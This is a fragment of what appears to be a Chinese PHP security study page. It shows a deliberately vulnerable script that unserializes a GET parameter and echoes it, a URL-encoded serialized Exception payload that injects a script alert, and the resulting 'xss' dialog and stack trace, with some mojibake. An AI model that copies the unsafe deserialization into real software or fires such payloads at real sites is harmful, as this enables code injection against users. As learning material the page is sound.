 127.0.0.1/pop.php?code=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A29%3A%22%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E%22%3Bs%3A17%3...
实用工具 opnstack k8s 基础 学习网站 Linux ha AI 疑难杂症 其他收藏夹
127.0.0.1 显示
xss
确定
<?php
highlight_file(__file__);
$a = unserialize($_GET['code']);
echo $a;
?>
Exception: in F:\studyColl\xiaodi\075-PHP�����л�-ħ������&DEMO����&������Դ���\75\test.php:2 Stack trace: #0 {main}